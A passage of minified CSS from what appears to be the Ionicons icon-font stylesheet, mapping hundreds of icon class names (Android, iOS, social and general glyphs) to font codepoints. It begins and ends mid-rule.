}.ion-android-car:before{content:"\f36f"}.ion-android-cart:before{content:"\f370"}.ion-android-chat:before{content:"\f2d4"}.ion-android-checkbox:before{content:"\f374"}.ion-android-checkbox-blank:before{content:"\f371"}.ion-android-checkbox-outline:before{content:"\f373"}.ion-android-checkbox-outline-blank:before{content:"\f372"}.ion-android-checkmark-circle:before{content:"\f375"}.ion-android-clipboard:before{content:"\f376"}.ion-android-close:before{content:"\f2d7"}.ion-android-cloud:before{content:"\f37a"}.ion-android-cloud-circle:before{content:"\f377"}.ion-android-cloud-done:before{content:"\f378"}.ion-android-cloud-outline:before{content:"\f379"}.ion-android-color-palette:before{content:"\f37b"}.ion-android-compass:before{content:"\f37c"}.ion-android-contact:before{content:"\f2d8"}.ion-android-contacts:before{content:"\f2d9"}.ion-android-contract:before{content:"\f37d"}.ion-android-create:before{content:"\f37e"}.ion-android-delete:before{content:"\f37f"}.ion-android-desktop:before{content:"\f380"}.ion-android-document:before{content:"\f381"}.ion-android-done:before{content:"\f383"}.ion-android-done-all:before{content:"\f382"}.ion-android-download:before{content:"\f2dd"}.ion-android-drafts:before{content:"\f384"}.ion-android-exit:before{content:"\f385"}.ion-android-expand:before{content:"\f386"}.ion-android-favorite:before{content:"\f388"}.ion-android-favorite-outline:before{content:"\f387"}.ion-android-film:before{content:"\f389"}.ion-android-folder:before{content:"\f2e0"}.ion-android-folder-open:before{content:"\f38a"}.ion-android-funnel:before{content:"\f38b"}.ion-android-globe:before{content:"\f38c"}.ion-android-hand:before{content:"\f2e3"}.ion-android-hangout:before{content:"\f38d"}.ion-android-happy:before{content:"\f38e"}.ion-android-home:before{content:"\f38f"}.ion-android-image:before{content:"\f2e4"}.ion-android-laptop:before{content:"\f390"}.ion-android-list:before{content:"\f391"}.ion-android-locate:before{content:"\f2e9"}.ion-android-lock:before{content:"\f392"}.ion-android-mail:before{content:"\f2eb"}.ion-android-map:before{content:"\f393"}.ion-android-menu:before{content:"\f394"}.ion-android-microphone:before{content:"\f2ec"}.ion-android-microphone-off:before{content:"\f395"}.ion-android-more-horizontal:before{content:"\f396"}.ion-android-more-vertical:before{content:"\f397"}.ion-android-navigate:before{content:"\f398"}.ion-android-notifications:before{content:"\f39b"}.ion-android-notifications-none:before{content:"\f399"}.ion-android-notifications-off:before{content:"\f39a"}.ion-android-open:before{content:"\f39c"}.ion-android-options:before{content:"\f39d"}.ion-android-people:before{content:"\f39e"}.ion-android-person:before{content:"\f3a0"}.ion-android-person-add:before{content:"\f39f"}.ion-android-phone-landscape:before{content:"\f3a1"}.ion-android-phone-portrait:before{content:"\f3a2"}.ion-android-pin:before{content:"\f3a3"}.ion-android-plane:before{content:"\f3a4"}.ion-android-playstore:before{content:"\f2f0"}.ion-android-print:before{content:"\f3a5"}.ion-android-radio-button-off:before{content:"\f3a6"}.ion-android-radio-button-on:before{content:"\f3a7"}.ion-android-refresh:before{content:"\f3a8"}.ion-android-remove:before{content:"\f2f4"}.ion-android-remove-circle:before{content:"\f3a9"}.ion-android-restaurant:before{content:"\f3aa"}.ion-android-sad:before{content:"\f3ab"}.ion-android-search:before{content:"\f2f5"}.ion-android-send:before{content:"\f2f6"}.ion-android-settings:before{content:"\f2f7"}.ion-android-share:before{content:"\f2f8"}.ion-android-share-alt:before{content:"\f3ac"}.ion-android-star:before{content:"\f2fc"}.ion-android-star-half:before{content:"\f3ad"}.ion-android-star-outline:before{content:"\f3ae"}.ion-android-stopwatch:before{content:"\f2fd"}.ion-android-subway:before{content:"\f3af"}.ion-android-sunny:before{content:"\f3b0"}.ion-android-sync:before{content:"\f3b1"}.ion-android-textsms:before{content:"\f3b2"}.ion-android-time:before{content:"\f3b3"}.ion-android-train:before{content:"\f3b4"}.ion-android-unlock:before{content:"\f3b5"}.ion-android-upload:before{content:"\f3b6"}.ion-android-volume-down:before{content:"\f3b7"}.ion-android-volume-mute:before{content:"\f3b8"}.ion-android-volume-off:before{content:"\f3b9"}.ion-android-volume-up:before{content:"\f3ba"}.ion-android-walk:before{content:"\f3bb"}.ion-android-warning:before{content:"\f3bc"}.ion-android-watch:before{content:"\f3bd"}.ion-android-wifi:before{content:"\f305"}.ion-aperture:before{content:"\f313"}.ion-archive:before{content:"\f102"}.ion-arrow-down-a:before{content:"\f103"}.ion-arrow-down-b:before{content:"\f104"}.ion-arrow-down-c:before{content:"\f105"}.ion-arrow-expand:before{content:"\f25e"}.ion-arrow-graph-down-left:before{content:"\f25f"}.ion-arrow-graph-down-right:before{content:"\f260"}.ion-arrow-graph-up-left:before{content:"\f261"}.ion-arrow-graph-up-right:before{content:"\f262"}.ion-arrow-left-a:before{content:"\f106"}.ion-arrow-left-b:before{content:"\f107"}.ion-arrow-left-c:before{content:"\f108"}.ion-arrow-move:before{content:"\f263"}.ion-arrow-resize:before{content:"\f264"}.ion-arrow-return-left:before{content:"\f265"}.ion-arrow-return-right:before{content:"\f266"}.ion-arrow-right-a:before{content:"\f109"}.ion-arrow-right-b:before{content:"\f10a"}.ion-arrow-right-c:before{content:"\f10b"}.ion-arrow-shrink:before{content:"\f267"}.ion-arrow-swap:before{content:"\f268"}.ion-arrow-up-a:before{content:"\f10c"}.ion-arrow-up-b:before{content:"\f10d"}.ion-arrow-up-c:before{content:"\f10e"}.ion-asterisk:before{content:"\f314"}.ion-at:before{content:"\f10f"}.ion-backspace:before{content:"\f3bf"}.ion-backspace-outline:before{content:"\f3be"}.ion-bag:before{content:"\f110"}.ion-battery-charging:before{content:"\f111"}.ion-battery-empty:before{content:"\f112"}.ion-battery-full:before{content:"\f113"}.ion-battery-half:before{content:"\f114"}.ion-battery-low:before{content:"\f115"}.ion-beaker:before{content:"\f269"}.ion-beer:before{content:"\f26a"}.ion-bluetooth:before{content:"\f116"}.ion-bonfire:before{content:"\f315"}.ion-bookmark:before{content:"\f26b"}.ion-bowtie:before{content:"\f3c0"}.ion-briefcase:before{content:"\f26c"}.ion-bug:before{content:"\f2be"}.ion-calculator:before{content:"\f26d"}.ion-calendar:before{content:"\f117"}.ion-camera:before{content:"\f118"}.ion-card:before{content:"\f119"}.ion-cash:before{content:"\f316"}.ion-chatbox:before{content:"\f11b"}.ion-chatbox-working:before{content:"\f11a"}.ion-chatboxes:before{content:"\f11c"}.ion-chatbubble:before{content:"\f11e"}.ion-chatbubble-working:before{content:"\f11d"}.ion-chatbubbles:before{content:"\f11f"}.ion-checkmark:before{content:"\f122"}.ion-checkmark-circled:before{content:"\f120"}.ion-checkmark-round:before{content:"\f121"}.ion-chevron-down:before{content:"\f123"}.ion-chevron-left:before{content:"\f124"}.ion-chevron-right:before{content:"\f125"}.ion-chevron-up:before{content:"\f126"}.ion-clipboard:before{content:"\f127"}.ion-clock:before{content:"\f26e"}.ion-close:before{content:"\f12a"}.ion-close-circled:before{content:"\f128"}.ion-close-round:before{content:"\f129"}.ion-closed-captioning:before{content:"\f317"}.ion-cloud:before{content:"\f12b"}.ion-code:before{content:"\f271"}.ion-code-download:before{content:"\f26f"}.ion-code-working:before{content:"\f270"}.ion-coffee:before{content:"\f272"}.ion-compass:before{content:"\f273"}.ion-compose:before{content:"\f12c"}.ion-connection-bars:before{content:"\f274"}.ion-contrast:before{content:"\f275"}.ion-crop:before{content:"\f3c1"}.ion-cube:before{content:"\f318"}.ion-disc:before{content:"\f12d"}.ion-document:before{content:"\f12f"}.ion-document-text:before{content:"\f12e"}.ion-drag:before{content:"\f130"}.ion-earth:before{content:"\f276"}.ion-easel:before{content:"\f3c2"}.ion-edit:before{content:"\f2bf"}.ion-egg:before{content:"\f277"}.ion-eject:before{content:"\f131"}.ion-email:before{content:"\f132"}.ion-email-unread:before{content:"\f3c3"}.ion-erlenmeyer-flask:before{content:"\f3c5"}.ion-erlenmeyer-flask-bubbles:before{content:"\f3c4"}.ion-eye:before{content:"\f133"}.ion-eye-disabled:before{content:"\f306"}.ion-female:before{content:"\f278"}.ion-filing:before{content:"\f134"}.ion-film-marker:before{content:"\f135"}.ion-fireball:before{content:"\f319"}.ion-flag:before{content:"\f279"}.ion-flame:before{content:"\f31a"}.ion-flash:before{content:"\f137"}.ion-flash-off:before{content:"\f136"}.ion-folder:before{content:"\f139"}.ion-fork:before{content:"\f27a"}.ion-fork-repo:before{content:"\f2c0"}.ion-forward:before{content:"\f13a"}.ion-funnel:before{content:"\f31b"}.ion-gear-a:before{content:"\f13d"}.ion-gear-b:before{content:"\f13e"}.ion-grid:before{content:"\f13f"}.ion-hammer:before{content:"\f27b"}.ion-happy:before{content:"\f31c"}.ion-happy-outline:before{content:"\f3c6"}.ion-headphone:before{content:"\f140"}.ion-heart:before{content:"\f141"}.ion-heart-broken:before{content:"\f31d"}.ion-help:before{content:"\f143"}.ion-help-buoy:before{content:"\f27c"}.ion-help-circled:before{content:"\f142"}.ion-home:before{content:"\f144"}.ion-icecream:before{content:"\f27d"}.ion-image:before{content:"\f147"}.ion-images:before{content:"\f148"}.ion-information:before{content:"\f14a"}.ion-information-circled:before{content:"\f149"}.ion-ionic:before{content:"\f14b"}.ion-ios-alarm:before{content:"\f3c8"}.ion-ios-alarm-outline:before{content:"\f3c7"}.ion-ios-albums:before{content:"\f3ca"}.ion-ios-albums-outline:before{content:"\f3c9"}.ion-ios-americanfootball:before{content:"\f3cc"}.ion-ios-americanfootball-outline:before{content:"\f3cb"}.ion-ios-analytics:before{content:"\f3ce"}.ion-ios-analytics-outline:before{content:"\f3cd"}.ion-ios-arrow-back:before{content:"\f3cf"}.ion-ios-arrow-down:before{content:"\f3d0"}.ion-ios-arrow-forward:before{content:"\f3d1"}.ion-ios-arrow-left:before{content:"\f3d2"}.ion-ios-arrow-right:before{content:"\f3d3"}.ion-ios-arrow-thin-down:before{content:"\f3d4"}.ion-ios-arrow-thin-left:before{content:"\f3d5"}.ion-ios-arrow-thin-right:before{content:"\f3d6"}.ion-ios-arrow-thin-up:before{content:"\f3d7"}.ion-ios-arrow-up:before{content:"\f3d8"}.ion-ios-at:before{content:"\f3da"}.ion-ios-at-outline:before{content:"\f3d9"}.ion-ios-barcode:before{content:"\f3dc"}.ion-ios-barcode-outline:before{content:"\f3db"}.ion-ios-baseball:before{content:"\f3de"}.ion-ios-baseball-outline:before{content:"\f3dd"}.ion-ios-basketball:before{content:"\f3e0"}.ion-ios-basketball-outline:before{content:"\f3df"}.ion-ios-bell:before{content:"\f3e2"}.ion-ios-bell-outline:before{content:"\f3e1"}.ion-ios-body:before{content:"\f3e4"}.ion-ios-body-outline:before{content:"\f3e3"}.ion-ios-bolt:before{content:"\f3e6"}.ion-ios-bolt-outline:before{content:"\f3e5"}.ion-ios-book:before{content:"\f3e8"}.ion-ios-book-outline:before{content:"\f3e7"}.ion-ios-bookmarks:before{content:"\f3ea"}.ion-ios-bookmarks-outline:before{content:"\f3e9"}.ion-ios-box:before{content:"\f3ec"}.ion-ios-box-outline:before{content:"\f3eb"}.ion-ios-briefcase:before{content:"\f3ee"}.ion-ios-briefcase-outline:before{content:"\f3ed"}.ion-ios-browsers:before{content:"\f3f0"}.ion-ios-browsers-outline:before{content:"\f3ef"}.ion-ios-calculator:before{content:"\f3f2"}.ion-ios-calculator-outline:before{content:"\f3f1"}.ion-ios-calendar:before{content:"\f3f4"}.ion-ios-calendar-outline:before{content:"\f3f3"}.ion-ios-camera:before{content:"\f3f6"}.ion-ios-camera-outline:before{content:"\f3f5"}.ion-ios-cart:before{content:"\f3f8"}.ion-ios-cart-outline:before{content:"\f3f7"}.ion-ios-chatboxes:before{content:"\f3fa"}.ion-ios-chatboxes-outline:before{content:"\f3f9"}.ion-ios-chatbubble:before{content:"\f3fc"}.ion-ios-chatbubble-outline:before{content:"\f3fb"}.ion-ios-checkmark:before{content:"\f3ff"}.ion-ios-checkmark-empty:before{content:"\f3fd"}.ion-ios-checkmark-outline:before{content:"\f3fe"}.ion-ios-circle-filled:before{content:"\f400"}.ion-ios-circle-outline:before{content:"\f401"}.ion-ios-clock:before{content:"\f403"}.ion-ios-clock-outline:before{content:"\f402"}.ion-ios-close:before{content:"\f406"}.ion-ios-close-empty:before{content:"\f404"}.ion-ios-close-outline:before{content:"\f405"}.ion-ios-cloud:before{content:"\f40c"}.ion-ios-cloud-download:before{content:"\f408"}.ion-ios-cloud-download-outline:before{content:"\f407"}.ion-ios-cloud-outline:before{content:"\f409"}.ion-ios-cloud-upload:before{content:"\f40b"}.ion-ios-cloud-upload-outline:before{content:"\f40a"}.ion-ios-cloudy:before{content:"\f410"}.ion-ios-cloudy-night:before{content:"\f40e"}.ion-ios-cloudy-night-outline:before{content:"\f40d"}.ion-ios-cloudy-outline:before{content:"\f40f"}.ion-ios-cog:before{content:"\f412"}.ion-ios-cog-outline:before{content:"\f411"}.ion-ios-color-filter:before{content:"\f414"}.ion-ios-color-filter-outline:before{content:"\f413"}.ion-ios-color-wand:before{content:"\f416"}.ion-ios-color-wand-outline:before{content:"\f415"}.ion-ios-compose:before{content:"\f418"}.ion-ios-compose-outline:before{content:"\f417"}.ion-ios-contact:before{content:"\f41a"}.ion-ios-contact-outline:before{content:"\f419"}.ion-ios-copy:before{content:"\f41c"}.ion-ios-copy-outline:before{content:"\f41b"}.ion-ios-crop:before{content:"\f41e"}.ion-ios-crop-strong:before{content:"\f41d"}.ion-ios-download:before{content:"\f420"}.ion-ios-download-outline:before{content:"\f41f"}.ion-ios-drag:before{content:"\f421"}.ion-ios-email:before{content:"\f423"}.ion-ios-email-outline:before{content:"\f422"}.ion-ios-eye:before{content:"\f425"}.ion-ios-eye-outline:before{content:"\f424"}.ion-ios-fastforward:before{content:"\f427"}.ion-ios-fastforward-outline:before{content:"\f426"}.ion-ios-filing:before{content:"\f429"}.ion-ios-filing-outline:before{content:"\f428"}.ion-ios-film:before{content:"\f42b"}.ion-ios-film-outline:before{content:"\f42a"}.ion-ios-flag:before{content:"\f42d"}.ion-ios-flag-outline:before{content:"\f42c"}.ion-ios-flame:before{content:"\f42f"}.ion-ios-flame-outline:before{content:"\f42e"}.ion-ios-flask:before{content:"\f431"}.ion-ios-flask-outline:before{content:"\f430"}.ion-ios-flower:before{content:"\f433"}.ion-ios-flower-outline:before{content:"\f432"}.ion-ios-folder:before{content:"\f435"}.ion-ios-folder-outline:before{content:"\f434"}.ion-ios-football:before{content:"\f437"}.ion-ios-football-outline:before{content:"\f436"}.ion-ios-game-controller-a:before{content:"\f439"}.ion-ios-game-controller-a-outline:before{content:"\f438"}.ion-ios-game-controller-b:before{content:"\f43b"}.ion-ios-game-controller-b-outline:before{content:"\f43a"}.ion-ios-gear:before{content:"\f43d"}.ion-ios-gear-outline:before{content:"\f43c"}.ion-ios-glasses:before{content:"\f43f"}.ion-ios-glasses-outline:before{content:"\f43e"}.ion-ios-grid-view:before{content:"\f441"}.ion-ios-grid-view-outline:before{content:"\f440"}.ion-ios-heart:before{content:"\f443"}.ion-ios-heart-outline:before{content:"\f442"}.ion-ios-help:before{content:"\f446"}.ion-ios-help-empty:before{content:"\f444"}.ion-ios-help-outline:before{content:"\f445"}.ion-ios-home:before{content:"\f448"}.ion-ios-home-outline:before{content:"\f447"}.ion-ios-infinite:before{content:"\f44a"}.ion-ios-infinite-outline:before{content:"\f449"}.ion-ios-information:before{content:"\f44d"}.ion-ios-information-empty:before{content:"\f44b"}.ion-ios-information-outline:before{content:"\f44c"}.ion-ios-ionic-outline:before{content:"\f44e"}.ion-ios-keypad:before{content:"\f450"}.ion-ios-keypad-outline:before{content:"\f44f"}.ion-ios-lightbulb:before{content:"\f452"}.ion-ios-lightbulb-outline:before{content:"\f451"}.ion-ios-list:before{content:"\f454"}.ion-ios-list-outline:before{content:"\f453"}.ion-ios-location:before{content:"\f456"}.ion-ios-location-outline:before{content:"\f455"}.ion-ios-locked:before{content:"\f458"}.ion-ios-locked-outline:before{content:"\f457"}.ion-ios-loop:before{content:"\f45a"}.ion-ios-loop-strong:before{content:"\f459"}.ion-ios-medical:before{content:"\f45c"}.ion-ios-medical-outline:before{content:"\f45b"}.ion-ios-medkit:before{content:"\f45e"}.ion-ios-medkit-outline:before{content:"\f45d"}.ion-ios-mic:before{content:"\f461"}.ion-ios-mic-off:before{content:"\f45f"}.ion-ios-mic-outline:before{content:"\f460"}.ion-ios-minus:before{content:"\f464"}.ion-ios-minus-empty:before{content:"\f462"}.ion-ios-minus-outline:before{content:"\f463"}.ion-ios-monitor:before{content:"\f466"}.ion-ios-monitor-outline:before{content:"\f465"}.ion-ios-moon:before{content:"\f468"}.ion-ios-moon-outline:before{content:"\f467"}.ion-ios-more:before{content:"\f46a"}.ion-ios-more-outline:before{content:"\f469"}.ion-ios-musical-note:before{content:"\f46b"}.ion-ios-musical-notes:before{content:"\f46c"}.ion-ios-navigate:before{content:"\f46e"}.ion-ios-navigate-outline:before{content:"\f46d"}.ion-ios-nutrition:before{content:"\f470"}.ion-ios-nutrition-outline:before{content:"\f46f"}.ion-ios-paper:before{content:"\f472"}.ion-ios-paper-outline:before{content:"\f471"}.ion-ios-paperplane:before{content:"\f474"}.ion-ios-paperplane-outline:before{content:"\f473"}.ion-ios-partlysunny:before{content:"\f476"}.ion-ios-partlysunny-outline:before{content:"\f475"}.ion-ios-pause:before{content:"\f478"}.ion-ios-pause-outline:before{content:"\f477"}.ion-ios-paw:before{content:"\f47a"}.ion-ios-paw-outline:before{content:"\f479"}.ion-ios-people:before{content:"\f47c"}.ion-ios-people-outline:before{content:"\f47b"}.ion-ios-person:before{content:"\f47e"}.ion-ios-person-outline:before{content:"\f47d"}.ion-ios-personadd:before{content:"\f480"}.ion-ios-personadd-outline:before{content:"\f47f"}.ion-ios-photos:before{content:"\f482"}.ion-ios-photos-outline:before{content:"\f481"}.ion-ios-pie:before{content:"\f484"}.ion-ios-pie-outline:before{content:"\f483"}.ion-ios-pint:before{content:"\f486"}.ion-ios-pint-outline:before{content:"\f485"}.ion-ios-play:before{content:"\f488"}.ion-ios-play-outline:before{content:"\f487"}.ion-ios-plus:before{content:"\f48b"}.ion-ios-plus-empty:before{content:"\f489"}.ion-ios-plus-outline:before{content:"\f48a"}.ion-ios-pricetag:before{content:"\f48d"}.ion-ios-pricetag-outline:before{content:"\f48c"}.ion-ios-pricetags:before{content:"\f48f"}.ion-ios-pricetags-outline:before{content:"\f48e"}.ion-ios-printer:before{content:"\f491"}.ion-ios-printer-outline:before{content:"\f490"}.ion-ios-pulse:before{content:"\f493"}.ion-ios-pulse-strong:before{content:"\f492"}.ion-ios-rainy:before{content:"\f495"}.ion-ios-rainy-outline:before{content:"\f494"}.ion-ios-recording:before{content:"\f497"}.ion-ios-recording-outline:before{content:"\f496"}.ion-ios-redo:before{content:"\f499"}.ion-ios-redo-outline:before{content:"\f498"}.ion-ios-refresh:before{content:"\f49c"}.ion-ios-refresh-empty:before{content:"\f49a"}.ion-ios-refresh-outline:before{content:"\f49b"}.ion-ios-reload:before{content:"\f49d"}.ion-ios-reverse-camera:before{content:"\f49f"}.ion-ios-reverse-camera-outline:before{content:"\f49e"}.ion-ios-rewind:before{content:"\f4a1"}.ion-ios-rewind-outline:before{content:"\f4a0"}.ion-ios-rose:before{content:"\f4a3"}.ion-ios-rose-outline:before{content:"\f4a2"}.ion-ios-search:before{content:"\f4a5"}.ion-ios-search-strong:before{content:"\f4a4"}.ion-ios-settings:before{content:"\f4a7"}.ion-ios-settings-strong:before{content:"\f4a6"}.ion-ios-shuffle:before{content:"\f4a9"}.ion-ios-shuffle-strong:before{content:"\f4a8"}.ion-ios-skipbackward:before{content:"\f4ab"}.ion-ios-skipbackward-outline:before{content:"\f4aa"}.ion-ios-skipforward:before{content:"\f4ad"}.ion-ios-skipforward-outline:before{content:"\f4ac"}.ion-ios-snowy:before{content:"\f4ae"}.ion-ios-speedometer:before{content:"\f4b0"}.ion-ios-speedometer-outline:before{content:"\f4af"}.ion-ios-star:before{content:"\f4b3"}.ion-ios-star-half:before{content:"\f4b1"}.ion-ios-star-outline:before{content:"\f4b2"}.ion-ios-stopwatch:before{content:"\f4b5"}.ion-ios-stopwatch-outline:before{content:"\f4b4"}.ion-ios-sunny:before{content:"\f4b7"}.ion-ios-sunny-outline:before{content:"\f4b6"}.ion-ios-telephone:before{content:"\f4b9"}.ion-ios-telephone-outline:before{content:"\f4b8"}.ion-ios-tennisball:before{content:"\f4bb"}.ion-ios-tennisball-outline:before{content:"\f4ba"}.ion-ios-thunderstorm:before{content:"\f4bd"}.ion-ios-thunderstorm-outline:before{content:"\f4bc"}.ion-ios-time:before{content:"\f4bf"}.ion-ios-time-outline:before{content:"\f4be"}.ion-ios-timer:before{content:"\f4c1"}.ion-ios-timer-outline:before{content:"\f4c0"}.ion-ios-toggle:before{content:"\f4c3"}.ion-ios-toggle-outline:before{content:"\f4c2"}.ion-ios-trash:before{content:"\f4c5"}.ion-ios-trash-outline:before{content:"\f4c4"}.ion-ios-undo:before{content:"\f4c7"}.ion-ios-undo-outline:before{content:"\f4c6"}.ion-ios-unlocked:before{content:"\f4c9"}.ion-ios-unlocked-outline:before{content:"\f4c8"}.ion-ios-upload:before{content:"\f4cb"}.ion-ios-upload-outline:before{content:"\f4ca"}.ion-ios-videocam:before{content:"\f4cd"}.ion-ios-videocam-outline:before{content:"\f4cc"}.ion-ios-volume-high:before{content:"\f4ce"}.ion-ios-volume-low:before{content:"\f4cf"}.ion-ios-wineglass:before{content:"\f4d1"}.ion-ios-wineglass-outline:before{content:"\f4d0"}.ion-ios-world:before{content:"\f4d3"}.ion-ios-world-outline:before{content:"\f4d2"}.ion-ipad:before{content:"\f1f9"}.ion-iphone:before{content:"\f1fa"}.ion-ipod:before{content:"\f1fb"}.ion-jet:before{content:"\f295"}.ion-key:before{content:"\f296"}.ion-knife:before{content:"\f297"}.ion-laptop:before{content:"\f1fc"}.ion-leaf:before{content:"\f1fd"}.ion-levels:before{content:"\f298"}.ion-lightbulb:before{content:"\f299"}.ion-link:before{content:"\f1fe"}.ion-load-a:before{content:"\f29a"}.ion-load-b:before{content:"\f29b"}.ion-load-c:before{content:"\f29c"}.ion-load-d:before{content:"\f29d"}.ion-location:before{content:"\f1ff"}.ion-lock-combination:before{content:"\f4d4"}.ion-locked:before{content:"\f200"}.ion-log-in:before{content:"\f29e"}.ion-log-out:before{content:"\f29f"}.ion-loop:before{content:"\f201"}.ion-magnet:before{content:"\f2a0"}.ion-male:before{content:"\f2a1"}.ion-man:before{content:"\f202"}.ion-map:before{content:"\f203"}.ion-medkit:before{content:"\f2a2"}.ion-merge:before{content:"\f33f"}.ion-mic-a:before{content:"\f204"}.ion-mic-b:before{content:"\f205"}.ion-mic-c:before{content:"\f206"}.ion-minus:before{content:"\f209"}.ion-minus-circled:before{content:"\f207"}.ion-minus-round:before{content:"\f208"}.ion-model-s:before{content:"\f2c1"}.ion-monitor:before{content:"\f20a"}.ion-more:before{content:"\f20b"}.ion-mouse:before{content:"\f340"}.ion-music-note:before{content:"\f20c"}.ion-navicon:before{content:"\f20e"}.ion-navicon-round:before{content:"\f20d"}.ion-navigate:before{content:"\f2a3"}.ion-network:before{content:"\f341"}.ion-no-smoking:before{content:"\f2c2"}.ion-nuclear:before{content:"\f2a4"}.ion-outlet:before{content:"\f342"}.ion-paintbrush:before{content:"\f4d5"}.ion-paintbucket:before{content:"\f4d6"}.ion-paper-airplane:before{content:"\f2c3"}.ion-paperclip:before{content:"\f20f"}.ion-pause:before{content:"\f210"}.ion-person:before{content:"\f213"}.ion-person-add:before{content:"\f211"}.ion-person-stalker:before{content:"\f212"}.ion-pie-graph:before{content:"\f2a5"}.ion-pin:before{content:"\f2a6"}.ion-pinpoint:before{content:"\f2a7"}.ion-pizza:before{content:"\f2a8"}.ion-plane:before{content:"\f214"}.ion-planet:before{content:"\f343"}.ion-play:before{content:"\f215"}.ion-playstation:before{content:"\f30a"}.ion-plus:before{content:"\f218"}.ion-plus-circled:before{content:"\f216"}.ion-plus-round:before{content:"\f217"}.ion-podium:before{content:"\f344"}.ion-pound:before{content:"\f219"}.ion-power:before{content:"\f2a9"}.ion-pricetag:before{content:"\f2aa"}.ion-pricetags:before{content:"\f2ab"}.ion-printer:before{content:"\f21a"}.ion-pull-request:before{content:"\f345"}.ion-qr-scanner:before{content:"\f346"}.ion-quote:before{content:"\f347"}.ion-radio-waves:before{content:"\f2ac"}.ion-record:before{content:"\f21b"}.ion-refresh:before{content:"\f21c"}.ion-reply:before{content:"\f21e"}.ion-reply-all:before{content:"\f21d"}.ion-ribbon-a:before{content:"\f348"}.ion-ribbon-b:before{content:"\f349"}.ion-sad:before{content:"\f34a"}.ion-sad-outline:before{content:"\f4d7"}.ion-scissors:before{content:"\f34b"}.ion-search:before{content:"\f21f"}.ion-settings:before{content:"\f2ad"}.ion-share:before{content:"\f220"}.ion-shuffle:before{content:"\f221"}.ion-skip-backward:before{content:"\f222"}.ion-skip-forward:before{content:"\f223"}.ion-social-android:before{content:"\f225"}.ion-social-android-outline:before{content:"\f224"}.ion-social-angular:before{content:"\f4d9"}.ion-social-angular-outline:before{content:"\f4d8"}.ion-social-apple:before{content:"\f227"}.ion-social-apple-outline:before{content:"\f226"}.ion-social-bitcoin:before{content:"\f2af"}.ion-social-bitcoin-outline:before{content:"\f2ae"}.ion-social-buffer:before{content:"\f229"}.ion-social-buffer-outline:before{content:"\f228"}.ion-social-chrome:before{content:"\f4db"}.ion-social-chrome-outline:before{content:"\f4da"}.ion-social-codepen:before{content:"\f4dd"}.ion-social-codepen-outline:before{content:"\f4dc"}.ion-social-css3:before{content:"\f4df"}.ion-social-css3-outline:before{content:"\f4de"}.ion-social-designernews:before{content:"\f22b"}.ion-social-designernews-outline:before{content:"\f22a"}.ion-social-dribbble:before{content:"\f22d"}.ion-social-dribbble-outline:before{content:"\f22c"}.ion-social-dropbox:before{content:"\f22f"}.ion-social-dropbox-outline:before{content:"\f22e"}.ion-social-euro:before{content:"\f4e1"}.ion-social-euro-outline:before{content:"\f4e0"}.ion-social-facebook:before{content:"\f231"}.ion-social-facebook-outline:before{content:"\f230"}.ion-social-foursquare:before{content:"\f34d"}.ion-social-foursquare-outline:before{content:"\f34c"}.ion-social-freebsd-devil:before{content:"\f2c4"}.ion-social-github:before{content:"\f233"}.ion-social-github-outline:before{content:"\f232"}.ion-social-google:before{content:"\f34f"}.ion-social-google-outline:before{content:"\f34e"}.ion-social-googleplus:before{content:"\f235"}.ion-social-googleplus-outline:before{content:"\f234"}.ion-social-hackernews:before{content:"\f237"}.ion-social-hackernews-outline:before{content:"\f236"}.ion-social-html5:before{content:"\f4e3"}.ion-social-html5-outline:before{content:"\f4e2"}.ion-social-instagram:before{content:"\f351"}.ion-social-instagram-outline:before{content:"\f350"}.ion-social-javascript:before{content:"\f4e5"}.ion-social-javascript-outline:before{content:"\f4e4"}.ion-social-linkedin:before{content:"\f239"}.ion-social-linkedin-outline:before{content:"\f238"}.ion-social-markdown:before{content:"\f4e6"}.ion-social-nodejs:before{content:"\f4e7"}.ion-social-octocat:before{content:"\f4e8"}.ion-social-pinterest:before{content:"\f2b1"}.ion-social-pinterest-outline:before{content:"\f2b0"}.ion-social-python:before{content:"\f4e9"}.ion-social-reddit:before{content:"\f23b"}.ion-social-reddit-outline:before{content:"\f23a"}.ion-social-rss:before{content:"\f23d"}.ion-social-rss-outline:before{content:"\f23c"}.ion-social-sass:before{content:"\f4ea"}.ion-social-skype:before{content:"\f23f"}.ion-social-skype-outline:before{content:"\f23e"}.ion-social-snapchat:before{content:"\f4ec"}.ion-social-snapchat-outline:before{content:"\f4eb"}.ion-social-tumblr:before{content:"\f241"}.ion-social-tumblr-outline:before{content:"\f240"}.ion-social-tux:before{content:"\f2c5"}.ion-social-twitch:before{content:"\f4ee"}.ion-social-twitch-outline:before{content:"\f4ed"}.ion-social-twitter:before{content:"\f243"}.ion-social-twitter-outline:before{content:"\f242"}.ion-social-usd:before{content:"\f353"}.ion-social-usd-outline:before{content:"\f352"}.ion-social-vimeo:before{content:"\f245"}.ion-social-vimeo-outline:before{content:"\f244"}.ion-social-whatsapp:before{content:"\f4f0"}.ion-social-whatsapp-outline:before{content:"\f4ef"}.ion-social-windows:before{content:"\f247"}.ion-social-windows-outline:before{content:"\f246"}.ion-social-wordpress:before{content:"\f249"}.ion-social-wordpress-outline:before{content:"\f248"}.ion-social-yahoo:before{content:"\f24b"}.ion-social-yahoo-outline:before{content:"\f24a"}.ion-social-yen:before{content:"\f4f2"}.ion-social-yen-outline:before{content:"\f4f1"}.ion-social-youtube:before{content:"\f24d"}.ion-social-youtube-outline:before{content:"\f24c"}.ion-soup-can:before{content:"\f4f4"}.ion-soup-can-outline:before{content:"\f4f3"}.ion-speakerphone:before{content:"\f2b2"}.ion-speedometer:before{content:"\f2b3"}.ion-spoon:before{content:"\f2b4"}.ion-star:before{content:"\f24e"}.ion-stats-bars:before{content:"\f2b5"}.ion-steam:before{content:"\f30b"}.ion-stop:before{content:"\f24f"}.ion-thermometer:before{content:"\f2b6"}.ion-thumbsdown:before{content:"\f250"}.ion-thumbsup:before{content:"\f251"}.ion-toggle:before{content:"\f355"}.ion-toggle-filled:before{content:"\f354"}.ion-transgender:before{content:"\f4f5"}.ion-trash-a:before{content:"\f252"}.ion-trash-b:before{content:"\f253"}.ion-trophy:before{content:"\f356"}.ion-tshirt:before{content:"\f4f7"}.ion-tshirt-outline:before{content:"\f4f6"}.ion-umbrella:before{content:"\f2b7"}.ion-university:before{content:"\f357"}.ion-unlocked:before{content:"\f254"}.ion-upload:before{content:"\f255"}.ion-usb:before{content:"\f2b8"}.ion-videocamera:before{content:"\f256"}.ion-volume-high:before{content:"\f257"}.ion-volume-low:before{content:"\f258"}.ion-volume-medium:before{content:"\f259"}.ion-volume-mute:before{content:"\f25a"}.ion-wand:before{content:"\f358"}.ion-waterdrop:before{content:"\f25b"}.ion-